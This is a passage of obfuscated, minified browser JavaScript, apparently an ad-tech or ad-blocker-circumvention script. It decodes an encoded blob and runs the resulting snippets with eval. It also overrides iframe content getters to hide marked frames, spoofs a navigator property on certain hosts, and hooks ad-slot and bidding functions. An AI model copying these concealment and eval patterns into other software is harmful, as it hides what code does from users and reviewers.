n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54,q,j8,54jmjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjejmll59l5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457i545n,5nj4j15fvjud5nm5nhj55fjlj457ij3dinij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs+jsd57a5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjeqnnnl5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijv5n,5nj4j15fvjud5nm5nhj55fjlj457ij3di54ij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzj4s5tv575fjxjtjvjhjzbj1jzj157jtjqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jm59jmjvljej8j85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijq5n,5nj4j15fvjud5nm5nhj55fjlj457ijlj5j3jojosj5ijvij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55ci5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtn,jq,l,54jv,54jm,54j8,jvjv,jqj8jh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojy5tbj4v5f5hjyj4sj3j55tkjyj3d5njj,45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsj157js5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5ncjojyj3j5v575tj1sj4jy57jxxssdjyj3d5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4v5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5njj,45nj4sj1s5tv5fj55nm5ncbjyh5fj5dsj5jy5fbvj157jxsjyh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqni5h57ddj1sijvl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscbjy5hj3j55357jxjyj1jyvhjs5yjscbjy5hj3j55357jxjy5hjyvjs5yjscjoj35357jxj3v575fjx5n,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjy54jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqnix5f5fvsj5ijvj85n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nmnc54j8qjm5459je54jml59j8j8ljmnq,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqc54nl5njj";if(18===e[t(912)])return null;const n=(0,r.OC)(decodeURI(e));if(!n)throw t(741);return n}catch(e){const n=t(586)[t(1768)](e);return P.A[t(3306)](n),null}},h=(t,e,n,r)=>{const i=a1q;t[i(2505)]((t=>i(1071)===t[i(2171)]||i(1494)===t[i(2171)]&&e||i(2284)===t[i(2171)]&&e&&n||i(1094)===t[i(2171)]&&!e))[i(660)]((t=>(t=>{const e=i;try{const n=t[e(1523)][e(2773)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,G.Wq)({protectUrlContext:r,url:n,endpoint:U.A[e(2526)]})))[e(2773)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,H.md)(e)));t[e(1894)]&&j(n),t[e(1224)]&&window[e(2127)]((()=>j(n)),t[e(1224)][e(2112)]),t[e(3279)]&&window[e(2306)](t[e(3279)][e(539)],(()=>j(n)))}catch(t){console[e(3306)](t)}})(t)))},j=t=>{const MG=a1q;try{eval(t)}catch(t){U.A[MG(2162)]&&console[MG(3306)](MG(1051),t)}}},2691:(W,A,u)=>{"use strict";const MP=a1q;u.d(A,{Hz:()=>j,b9:()=>h,bb:()=>x,hQ:()=>D});var U=u(7549),r=u(2997),H=u(6516);const G=MP(2731),P={querySelectorAll:()=>[]},N={postMessage:()=>null,document:P,parent:window};function h(){const t=MP;r.A[t(1959)]();const e=Object[t(1916)](HTMLIFrameElement[t(1920)],t(877));Object[t(583)](HTMLIFrameElement[t(1920)],t(877),{get:function(){const n=t;if(this[n(951)](G))return N;for(var r=arguments[n(912)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(1044)][n(957)](this,...i)}});const n=Object[t(1916)](HTMLIFrameElement[t(1920)],t(1080));Object[t(583)](HTMLIFrameElement[t(1920)],t(1080),{get:function(){const e=t;if(this[e(951)](G))return P;for(var r=arguments[e(912)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(1044)][e(957)](this,...i)}})}function j(t){t[MP(888)](G,"")}function t(){const t=MP,e=navigator[t(2184)][t(2722)]();return![t(451),t(1784),t(2374),t(581),t(2587),t(2637)][t(1328)]((n=>e[t(2149)](n)))&&[t(2050),t(3193)][t(1328)]((n=>e[t(2149)](n)))}function M(t,e){return(0,H.c)(((n,r)=>{const i=a1q;let o=0;t[i(660)]((s=>{const a=i;s[a(1025)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(912)]&&n(!1)}))[a(2668)](r)}))}))}function D(t){const e=MP,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(2361)](t));)r[e(1355)](t[e(786)](i,o[e(2859)])),r[e(1355)](f(o[1])),i=o[e(2859)]+o[0][e(912)];return r[e(1355)](t[e(786)](i)),r[e(2592)]("")}function f(k){const MO=MP;try{const Q=eval(k);return null===Q?MO(661):void 0===Q?MO(2647):Q[MO(2851)]()}catch(t){return console[MO(3306)](t),t[MO(2851)]()}}function x(t){const e=MP;[e(3247),e(2620),e(2207),e(525),e(2858),e(3320),e(935),e(2914),e(1931),e(1449),e(1903)][e(1328)]((t=>location[e(2749)][e(3210)](t)))&&Object[e(583)](t,e(2455),{get:function(){return 8}})}const B=(t,e,n)=>{const r=MP;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(1164)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(2879)][t]=e,o),clearTargeting:()=>(i[r(2879)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(2879)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1348)](i[r(2879)]),getTargetingMap:()=>i[r(2879)],setForceSafeFrame:t=>o};return o};function O(t){const e=MP;window[e(2290)]=window[e(2290)]||{},window[e(2290)][e(2835)]=window[e(2290)][e(2835)]||[];const n=function(){const n=e,r=window[n(2290)][n(1129)];window[n(2290)][n(1129)]=function(e,i){const o=n;if(i===window[o(2290)][o(2233)][o(1010)][o(530)]||t[o(1328)]((t=>e[o(2722)]()[o(2149)](t[o(2722)]()))))return U.A[o(2162)](o(1307),e),B(e,o(1164),o(1106));for(var s=arguments[o(912)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(957)](this,e,i,...a)}};try{window[e(2290)][e(2835)][e(3054)](n)}catch(t){U.A[e(3306)](e(812)+t),window[e(2290)][e(2835)][e(1355)](n),window[e(2290)][e(2835)][e(1355)]((()=>{const t=e,n=window[t(2290)][t(2052)]()[t(630)]()[t(2505)]((e=>e[t(529)]()))[t(2505)]((e=>e[t(1265)]()[t(2722)]()[t(2149)](t(1106))));n[t(912)]>0&&(U.A[t(2162)](t(1318)+n[t(2809)]((e=>e[t(1265)]()))[t(2592)](", ")),window[t(2290)][t(1399)](n))}))}}function Z(t){const e=MP;if(0===t[e(912)])return;window[e(2290)]=window[e(2290)]||{},window[e(2290)][e(2835)]=window[e(2290)][e(2835)]||[];const n=function(){const n=e,r=window[n(2290)][n(2297)];window[n(2290)][n(2297)]=function(e,i,o){const s=n,a=t[s(2505)]((t=>e[s(2149)](t)));if(a[s(912)]>0)return U.A[s(2162)](s(2497),e,s(2789),a[s(2592)](", "),"]"),B(e,i,o);for(var c=arguments[s(912)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(957)](this,e,i,o,...l)}};try{window[e(2290)][e(2835)][e(3054)](n)}catch(r){U.A[e(3306)](e(812)+r),window[e(2290)][e(2835)][e(1355)](n),window[e(2290)][e(2835)][e(1355)]((()=>{const n=e,r=window[n(2290)][n(2052)]()[n(630)]()[n(2505)]((e=>t[n(1328)]((t=>e[n(1265)]()[n(2149)](t)))));r[n(912)]>0&&(U.A[n(2162)](n(1540)+r[n(2809)]((t=>t[n(1265)]()))[n(2592)](", ")),window[n(2290)][n(1399)](r))}))}}function l(){const t=MP;(arguments[t(912)]>0&&void 0!==arguments[0]?arguments[0]:[t(752)])[t(660)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2437)]=window[e][n(2437)]||[],window[e][n(2437)][n(1355)]((function(){const t=n,r=function(t){const n=a1q;try{t&&n(3338)==typeof t[n(3446)]&&(U.A[n(2162)](n(1332)[n(1768)](e),t[n(3446)]),setTimeout((()=>t[n(3446)]([])),0)),U.A[n(2162)](n(2464)[n(1768)](e),t)}catch(t){U.A[n(3306)](n(533)[n(1768)](e),t)}return Promise[n(2938)]({bids:[],timedOut:[],auctionId:null})};r[t(963)]=function(n){const r=t;return r(3338)!=typeof n||U.A[r(2162)](""[r(1768)](e,r(2883))[r(1768)](n)),n},window[e][t(2531)]=r,window[e][t(3372)]=function(){const n=t;U.A[n(2162)](n(2698)[n(1768)](e,n(1393)))},window[e][t(1907)]=function(){const n=t;U.A[n(2162)](n(2698)[n(1768)](e,n(2730)))},window[e][t(2528)]=function(){const n=t;return U.A[n(2162)](n(2698)[n(1768)](e,n(1963))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(3413);function s(){const t=r,e=i.A[t(1044)](o);return e?t(3093)===e:void 0}function a(t){const e=r;i.A[e(1870)](o,t[e(2851)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1q;if(Object[e(3187)])return Object[e(3187)](t);{const n={};return t[e(660)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{T:()=>i});const i=r(1377)},7401:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(3277)](t){const e=r;if(!t[e(3250)])return 0;let n;for(n=0;n<t[e(3250)][e(1095)][e(912)]&&t[e(3250)][e(1095)][n]!==t;n++);return n}static[r(3073)](){const t=r;let e=arguments[t(912)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2287)]!==e[t(1873)]}catch(t){return!0}}static[r(1468)](){const t=r;if(void 0!==l[t(1324)])return l[t(1324)];if(!l[t(3073)]())return l[t(1324)]=!1,!1;if(window[t(2627)][t(745)][t(2491)](t(2777))||(0,o.EW)(window[t(2627)][t(745)]))return l[t(1324)]=!0,!0;try{if((window[t(2627)][t(745)][t(2149)]("#")?window[t(2627)][t(745)][t(786)](0,window[t(2627)][t(745)][t(576)]("#")):window[t(2627)][t(745)])===(window[t(1339)][t(2627)][t(745)][t(2149)]("#")?window[t(1339)][t(2627)][t(745)][t(786)](0,window[t(1339)][t(2627)][t(745)][t(576)]("#")):window[t(1339)][t(2627)][t(745)]))return l[t(1324)]=!0,!0}catch(t){}return l[t(1324)]=!1,!1}static[r(2891)](){const t=r;if(!this[t(3073)]())return!1;try{return window[t(1339)][t(2627)][t(745)],!1}catch(t){return!0}}static[r(558)](t){const e=r,n=e(3074);let i=t[n];return i||(i=a.A[e(2463)](),t[n]=i),i}static[r(2724)](t){const e=r,n=document[e(882)](e(1544)),i=s.A[e(1044)]()[e(678)][e(1044)][e(957)](t);for(let t=0;t<i[e(912)];t++){const r=i[t];s.A[e(1044)]()[e(3080)][e(957)](n,r[e(1147)],r[e(3013)])}return s.A[e(1044)]()[e(1213)][e(1870)][e(957)](n,s.A[e(1044)]()[e(1213)][e(1044)][e(957)](t)),n}static[r(3374)](t,e){const n=r;e[n(1705)]?s.A[n(1044)]()[n(1278)][n(957)](e[n(2152)],t,e[n(1705)]):s.A[n(1044)]()[n(1217)][n(957)](e[n(2152)],t)}static async[r(2872)](t,e){const n=r;if(s.A[n(1044)]()[n(798)][n(957)](t,n(3303))&&!s.A[n(1044)]()[n(798)][n(957)](t,n(1167))){const r=(0,c.c)((e=>{const r=n;s.A[r(1044)]()[r(2704)][r(957)](t,r(3034),(()=>{e()})),s.A[r(1044)]()[r(2704)][r(957)](t,r(3306),(()=>{e()}))}));return e[n(3250)][n(1243)](t,e),r}return 